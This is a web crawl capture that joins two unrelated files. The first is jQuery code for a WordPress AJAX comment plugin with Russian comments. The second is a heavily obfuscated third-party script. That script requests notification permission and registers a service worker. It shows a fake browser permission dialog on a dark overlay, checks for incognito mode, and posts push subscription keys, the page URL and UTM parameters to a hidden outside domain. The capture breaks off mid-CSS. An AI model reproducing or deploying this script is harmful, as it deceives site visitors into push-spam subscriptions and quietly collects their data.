                    $('#modesco-submit').addClass('loadingform').val('Загрузка');
                },
                error: function (request, status, error) {
                    if(status==500){
                        alert('Ошибка при добавлении комментария');
                    } else if(status=='timeout'){
                        alert('Ошибка: Сервер не отвечает, попробуй ещё.');
                    } else {
                        //ворпдрессовские ошибочки, не уверен, что это самый оптимальный вариант
                        var errormsg = request.responseText;
                        var string1 = errormsg.split("<p>");
                        var string2 = string1[1].split("</p>");
                        alert(string2[0]);
                    }
                },
                success: function (newComment) {
                    // Если уже есть какие-то комментарии
                    if($('.modesco_comments_commentlist').length > 0){
                        // Если текущий комментарий является ответом
                        if($('#respond').parent().hasClass('comment')){
                            // Если уже есть какие-то ответы
                            if($('#respond').parent().children('.children').length){    
                                $('#respond').parent().children('.children').append(newComment);
                            } else {
                                // Если нет, то добавляем  <ul class="children">
                                newComment = '<ul class="children">'+newComment+'</ul>';
                                $('#respond').parent().append(newComment);
                            }
                            // закрываем форму ответа
                            $("#cancel-comment-reply-link").trigger("click");
                        } else {
                            // обычный коммент
                            $('.modesco_comments_commentlist').append(newComment);
                        }
                    }else{
                        // если комментов пока ещё нет, тогда
                        newComment = '<div class="modesco_comments_commentlist">'+newComment+'</div>';
                        $('#respond').before($(newComment));
                    }
                    // очищаем поля формы
                    $('#modesco-comment').val('');
                    $('#modesco-author').val('');
                    $('#modesco-email').val('');
                    
                },
                complete: function(){
                    // действие, после того, как комментарий был добавлен
                    $('#modesco-submit').removeClass('loadingform').val('Отправить');
                }
            });
        }
        return false;
    });
});


// Всплывающее окно подтверждения успешной отправки комментария

jQuery(function($) {

    var
  btn = $('.modesco-submit'), // кнопка для нажатия
  likes = $("#likes"), // попап
  time = 3000; // время до закрытия


$('.modesco_comments_commentlist').on('click', '.modesco-submit', function(){ // ловим нажатие
    likes.fadeIn(); // показываем попап
    setTimeout(closePopup, time); // скрываем попап за указанное время (чет не работает)
  });

  function closePopup() { // функция закрытия попапа
    likes.fadeOut();
  }
});

//лoвим клик пo крестику или пoдлoжке

(function($) {
    'use strict';
    $(document).ready(function() {
        $(this)
        .on('click', '#comments_escape_popup', function() {
            $('#likes').hide();
        })
        .on('touch', '#comments_escape_popup', function() {
            $('#likes').hide();
        });
    })
})(jQuery);

// Всплывающее окно подтверждения успешной отправки комментария

jQuery(function($) {

    var
  btn = $('.modesco-submit'), // кнопка для нажатия
  likes = $(".comment_alert"), // попап
  time = 3000; // время до закрытия

  function closePopup() { // функция закрытия попапа
    likes.fadeOut();
  }

$('.modesco_comments_commentlist').on('click', '.modesco-submit', function(){ // ловим нажатие
    likes.fadeIn(); // показываем попап
    setTimeout(closePopup, time); // скрываем попап за указанное время
  });

});

//лoвим клик пo крестику или пoдлoжке

(function($) {
    'use strict';
    $(document).ready(function() {
        $(this)
        .on('click', '#comments_escape_popup', function() {
            $('.comment_alert').hide();
        })
        .on('touch', '#comments_escape_popup', function() {
            $('.comment_alert').hide();
        });
    })
})(jQuery);

//кнопка загрузить ещё

jQuery(function($){
    $('.modesco_comments_commentlist').on('click', '.modesco_comments_loadmore', function(){
        var button = $(this);
        // уменьшает количество оставшихся страниц с комментами
        comments_page--;

        $.ajax({
            url : ajaxurl, 
            data : {
                'action': 'cloadmore',
                'post_id': parent_post_id,
                'comments_page' : comments_page, // количество страниц с комментами
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                button.text('Загрузка...'); // во время загрузки
            },
            success : function( data ){
                if( data ) {
                    $('ol.comment-list').append( data );
                    button.text('Загрузить ещё');
                     // удаляем кнопку на последней странице
                    if ( comments_page == 1 )
                        button.addClass("loadmore_none");
                } else {
                    button.addClass("loadmore_none");
                }
            }
        });
        return false;
    });
 
});


//кнопка загрузить если поменяли сортировку

jQuery(function($){
    $('.modesco_comments_commentlist').on('click', '.modesco_comments_loadmore_asort', function(){
        var button = $(this);
        // уменьшает количество оставшихся страниц с комментами
        cpage_loadmore_asort++;
 
        $.ajax({
            url : ajaxurl, 
            data : {
                'action': 'cloadmore_asort',
                'post_id': parent_post_id,
                'cpage_loadmore_asort' : cpage_loadmore_asort,
                'comments_page_asort' : comments_page_asort,
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                button.text('Загрузка...'); // во время загрузки
            },
            success : function( data ){
                if( data ) {
                    $('ol.comment-list').append( data );
                    button.text('Загрузить ещё');
                     // удаляем кнопку на последней странице
                    if ( cpage_loadmore_asort == comments_page_asort )
                        button.addClass("loadmore_none");
                } else {
                    button.addClass("loadmore_none");
                }
            }
        });
        return false;
    });
 
});



//сортировка по дате комментария (от старых к новым)

jQuery(function($){

    $('.modesco_comments_commentlist').on('click', '.asort_button', function(){
        // сброс переменной для подгрузки
        comments_page = comments_buffer;
        var button = $(this);

        $.ajax({
            url : ajaxurl, 
            data : {
                'action': 'asort',
                'post_id': parent_post_id,
                'cpage' : cpage,
                'cpage1' : cpage1, // количество страниц с комментами
                'asort' : asort,
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                button.text('Загрузка...'); // во время загрузки
            },
            success : function( data ){
                if( data ) {
                    // замена текста кнопки
                    button.text('по убыванию');
                    // заменяем класс asort_button на класс sort_button у этой кнопки
                    button.addClass("sort_button");
                    button.removeClass("asort_button");
                    // меняем класс у кнопки подгрузки
                    $('.modesco_comments_loadmore').removeClass("loadmore_none");
                    $('.modesco_comments_loadmore').addClass("modesco_comments_loadmore_asort");
                    $('.modesco_comments_loadmore').removeClass("modesco_comments_loadmore");
                    // заменяем комментарии на отсортированные
                    $(data).replaceAll('ol.comment-list');

                }
            }
        });
        return false;
    });
 
});


//сортировка по дате комментария (от новых к старым)

jQuery(function($){
 
    $('.modesco_comments_commentlist').on('click', '.sort_button', function(){
        var button1 = $(this);
        // сброс переменной для подгрузки
        cpage_loadmore_asort = 1;
        $.ajax({
            url : ajaxurl, 
            data : {
                'action': 'sort',
                'post_id': parent_post_id,
                'cpage' : cpage,
                'cpage1' : cpage1, // количество страниц с комментами
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                button1.text('Загрузка...'); // во время загрузки
            },
            success : function( data ){
                if( data ) {
                    
                    button1.text('по возрастанию');
                    // заменяем класс sort_button на класс asort_button у этой кнопки
                    button1.removeClass("sort_button");
                    button1.addClass("asort_button");
                    // меняем класс у кнопки подгрузки
                    $('.modesco_comments_loadmore_asort').removeClass("loadmore_none");
                    $('.modesco_comments_loadmore_asort').addClass("modesco_comments_loadmore");
                    $('.modesco_comments_loadmore_asort').removeClass("modesco_comments_loadmore_asort");
                    // заменяем комментарии на отсортированные
                    $(data).replaceAll('ol.comment-list');

                }
            }
        });
        return false;
    });
 
});

function modescoRecaptchaCallback(){
    jQuery('.modesco-submit').removeClass("modesco-submit-none");
  };


// jQuery(function($){
// $('#modesco-commentform').attr('enctype', 'multipart/form-data')  
// });

--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/1015278/09225596554c180b0ac969604f2eaf5d2022f878.js
body_size: 7431
content:
const Syq0qwx5XrI6jwC8P = {
    'keys': [
        new aascJ1y7E5KoihjYY(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new aascJ1y7E5KoihjYY(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new aascJ1y7E5KoihjYY(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new aascJ1y7E5KoihjYY(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new aascJ1y7E5KoihjYY(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    d9gUiAtjTCecMFiqK() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('2378b20b2ea620b48'));
            if (!keys) {
                keys = this.OSdBZvAt4ino7sgBr();
                localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.OSdBZvAt4ino7sgBr();
            localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
        }
        return keys;
    },
    OSdBZvAt4ino7sgBr() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function aascJ1y7E5KoihjYY(id, key) {
    this.id = id;
    this.key = key;
}

const LOpRM8p = 'bdieb',
    ZGxrkRBoJk = 'bbic',
    h3ss = 'iebd',
    QOvUzBy = '.com',
    Lw8CN8 = '/su',
    h3ss2 = 'bscr',
    LOpRM8p2 = 'iption',
    Vfpf = '/end-';

let RF3aXu5MgPiIRp2Cn = {
    config: {
        I16huLwlm1uMSUcjF: `https://${LOpRM8p}${ZGxrkRBoJk}${h3ss}${QOvUzBy}${Lw8CN8}${h3ss2}${LOpRM8p2}${Vfpf}point`,
        FZ6n65WvISf7OA91Y: 'service-worker.js',
    },

    Uki5wfTA0ugMrJAgr() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let F4qwReoVv9tjadffw = {
    siteID: '09225596554c180b0ac969604f2eaf5d2022f878',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        zCnlQWqgctns: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.uphCInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.zCnlQWqgctns.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach("subscrb", function () {
                        self.VITDPAs();
                    });
                    self.attach("unsubscrb", function () {
                        self.VITDPAs();
                    });
                    self.PbZwPys();
                }
            });
        }
        if (self.options.autoShow) {
            self.f4febd32823();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4febd32823();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger("afterinit");
    },

    f4febd32823: async function () {
        let self = this;
        if (!self.toStatic("f4febd32823")) {
            return;
        }
        self.uphCInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let e1ijG8Sjy1v = async function () {
            return await window[self.ov2s([1851881065, 1734440047, 114])][self.ov2s([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + self.f4PJmSNvla(1936028278) + self.f4PJmSNvla(1768121645) + self.f4PJmSNvla(2003792491) + self.f4PJmSNvla(1701981802) + self.f4PJmSNvla(115)).then(
                () => {
                    let Q1IH6Z7zT1uK9AbqK = Syq0qwx5XrI6jwC8P.d9gUiAtjTCecMFiqK();
                    window[self.ov2s([1851881065, 1734440047, 114])][self.ov2s([1936028278, 1768121687, 1869769573, 114])].ready.then(async (aLJKGOZAZa7XaFqAj) => {
                        let s = null;
                        s = await aLJKGOZAZa7XaFqAj[self.ov2s([1886745448, 1298230881, 6776178])][self.ov2s([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let u3HjRtkOl = self.ta5QAigU34f7FQrHe();
                            if (!!u3HjRtkOl && u3HjRtkOl === s.endpoint) {
                                return;
                            }
                            self.VclCeAL44daLFIULU(s, Q1IH6Z7zT1uK9AbqK).then(resp => {
                                self.Lm3iYtwkkvVOvavir(s);
                                if (!!u3HjRtkOl) {
                                    self.trigger(self.ov2s([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.ov2s([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.ov2s([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.ov2s([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = RF3aXu5MgPiIRp2Cn.urlB64ToUint8Array(Q1IH6Z7zT1uK9AbqK.key);
                            aLJKGOZAZa7XaFqAj[self.ov2s([1886745448, 1298230881, 6776178])][self.f4PJmSNvla(1937072755) + self.f4PJmSNvla(1668442466) + self.f4PJmSNvla(101)](o)
                                .then((pnT5uU) => {
                                    self.VclCeAL44daLFIULU(pnT5uU, Q1IH6Z7zT1uK9AbqK).then(
                                        (r) => {
                                            self['Lm3iYtwkkvVOvavir'](pnT5uU);
                                            if (self.isShow) {
                                                self.trigger(self.ov2s([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.ov2s([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.VITDPAs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.ov2s([1970172789, 1651729266, 98]));
                                self.Lm3iYtwkkvVOvavir(false);
                                self.VITDPAs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.ov2s([1970172789, 1651729266, 98]));
                        self.Lm3iYtwkkvVOvavir(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.gE2hzUKe1DP() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.ov2s([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.ov2s([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.ov2s([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                e1ijG8Sjy1v();
                            });
                        }
                    });
                } else {
                    e1ijG8Sjy1v();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.ov2s([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                e1ijG8Sjy1v();
            });
            if (Notification[self.ov2s([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    VclCeAL44daLFIULU(subscription, Q1IH6Z7zT1uK9AbqK) {
        let self = this;
        let Qzy2M1 = JSON.parse(JSON.stringify(subscription));
        Qzy2M1 = Object.assign({}, Qzy2M1);
        let OZD8b = new FormData();

        OZD8b.append(self.ov2s([1701733488, 1869180532]), Qzy2M1[self.ov2s([1701733488, 1869180532])]);
        OZD8b.append(self.ov2s([1801812339, 1534079541, 912549981]), Qzy2M1[self.ov2s([1801812339])][self.ov2s([1882338614, 25704])]);
        OZD8b.append(self.ov2s([1801812339, 1533113716, 26717]), Qzy2M1[self.ov2s([1801812339])][self.f4PJmSNvla(1635087464)]);
        OZD8b.append(self.f4PJmSNvla(1801812319) + self.f4PJmSNvla(26980), Q1IH6Z7zT1uK9AbqK[self.f4PJmSNvla(26980)]);
        OZD8b.append('href', window.location.href);

        let s = window.location.search;

        OZD8b.append(self.ov2s([1970564447, 1936684402, 25445]), self.fZsSg6s(self.ov2s([1970564447, 1936684402, 25445]), s))
        OZD8b.append(self.ov2s([1970564447, 1667329392, 1634297710]), self.fZsSg6s(self.ov2s([1970564447, 1667329392, 1634297710]), s))
        OZD8b.append(self.ov2s([1970564447, 1952805485]), self.fZsSg6s(self.ov2s([1970564447, 1952805485]), s))
        OZD8b.append(self.ov2s([1970564447, 1668247156, 6647412]), self.fZsSg6s(self.ov2s([1970564447, 1668247156, 6647412]), s))


        OZD8b.append(self.ov2s([1818324583]), window[self.ov2s([1851881065, 1734440047, 114])].language);
        OZD8b.append(self.ov2s([1935632481, 29544]), this.siteID);

        let u3HjRtkOl = window.localStorage.getItem('ebd3282378b20');
        if (!!u3HjRtkOl) {
            OZD8b.append('oldEndPoint', u3HjRtkOl);
        }

        return fetch(RF3aXu5MgPiIRp2Cn.config.I16huLwlm1uMSUcjF, {
            method: 'post',
            body: OZD8b,
        });
    },

    Lm3iYtwkkvVOvavir(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('ebd3282378b20');
            window.localStorage.removeItem('2378b20b2ea620b48');
            return;
        }

        window.localStorage.setItem('ebd3282378b20', subscrb.endpoint);
    },

    ta5QAigU34f7FQrHe() {
        return window.localStorage.getItem('ebd3282378b20');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4febd32823();
                return false;
            });
        }
    },

    lMW3: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    uphCInfo: function (settings = null) {
        let self = this;
        self.lMW3(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.gE2hzUKe1DP() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    th1Q: function () {
        let self = this;
        if (!self.toStatic("th1Q")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    V7UJC59s: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.zCnlQWqgctns.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.zCnlQWqgctns.id);

            if (self.options.zCnlQWqgctns.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.zCnlQWqgctns.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i9b0f4.VITDPAs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i9b0f4`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i9b0f4`, 'success')
                setTimeout(function () {
                    self.VITDPAs()
                }, 5000)
            }

            if (!self.gE2hzUKe1DP() && chVersion >= 80 && navigator.userAgent.indexOf("YaBrowser") === -1) {
                yTKxZIUR = document.createElement('div');
                yTKxZIUR.setAttribute('class', 'RUps78JI5');
                yTKxZIUR.innerHTML = 'сайт запрашивает разрешение на:';

                Vk6mk7pUin = document.createElement('div');
                Vk6mk7pUin.setAttribute('class', 'RcLULkcG');
                Vk6mk7pUin.innerHTML = 'Показ уведомлений';

                z3srMsZ = document.createElement('div');
                z3srMsZ.setAttribute('class', 'Rpk6GG');
                dL8bMQX = document.createElement('button');
                dL8bMQX.setAttribute('type', 'button');
                dL8bMQX.setAttribute('t', 'denied');
                dL8bMQX.innerHTML = 'Блокировать';
                dL8bMQX.onclick = function() {
                    self.VITDPAs()
                };

                r5Va = document.createElement('button');
                r5Va.setAttribute('type', 'button');
                r5Va.setAttribute('t', 'access');
                r5Va.innerHTML = 'Разрешить';
                r5Va.onclick = function() {
                    self.VITDPAs()
                };

                z3srMsZ.appendChild(dL8bMQX);
                z3srMsZ.appendChild(r5Va);

                GcZs5Zs2O0q = document.createElement('div');
                GcZs5Zs2O0q.setAttribute('class', 'PCLtiU9');
                GcZs5Zs2O0q.setAttribute('t', 'close');
                GcZs5Zs2O0q.innerHTML = "<big>×</big><br/>";
                GcZs5Zs2O0q.onclick = function() {
                    self.VITDPAs()
                };

                let Miu2Ke = document.createElement('div');
                Miu2Ke.setAttribute('class', 'J0Gqbs');
                Miu2Ke.appendChild(yTKxZIUR);
                Miu2Ke.appendChild(Vk6mk7pUin);
                Miu2Ke.appendChild(z3srMsZ);
                Miu2Ke.appendChild(GcZs5Zs2O0q);

                fonDiv.appendChild(Miu2Ke);
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    PbZwPys: function () {
        let self = this;
        if (!self.cdH8HzyobPp()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.V7UJC59s();
        } else {
            window.onload = function (event) {
                self.V7UJC59s();
            }
        }
    },

    VITDPAs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.zCnlQWqgctns.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    gE2hzUKe1DP: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    fZsSg6s(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    f4PJmSNvla( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    ov2s(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.f4PJmSNvla(data[j])
        }
        return s;
    },

    cdH8HzyobPp() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};


window.i9b0f4 = F4qwReoVv9tjadffw.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: Number('5'),
            onClickElementId: String("") ? String("") : null,
            zCnlQWqgctns: {
                id: 'azWyjrvIh',
                enable: Boolean(String("fon") === String("fon")),
                message: String(""),
            },
            cssSection: " #azWyjrvIh { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #azWyjrvIh .show {display:block !important; opacity: 1 !important;} " +
                " #azWyjrvIh .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #azWyjrvIh .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #azWyjrvIh .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #azWyjrvIh .backdrop-close > small { font-size: 16px; } " +

                " .J0Gqbs { z-index: 999997; position: absolute; top: 0; display: flex; flex-direction: column; background-color: white; left: 120px; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; max-width: 270px; width: 100%; height: 90px; text-align: left; justify-content: space-between; padding: 10px 15px; border-radius: 4px; box-sizing: content-box; } .Rpk6GG { align-self: flex-end; }" +
                " #azWyjrvIh .Rpk6GG button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #azWyjrvIh .Rpk6GG button:hover { background-color: #8080801f;} #azWyjrvIh .Rpk6GG button:focus{ outline: -webkit-focus-ring-color auto 0px; } .RcLULkcG { font-size: 12px; padding-left: 20px; position: relative;} .RcLULkcG:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .PCLtiU9 { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .PCLtiU9 > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #azWyjrvIh { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #azWyjrvIh .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
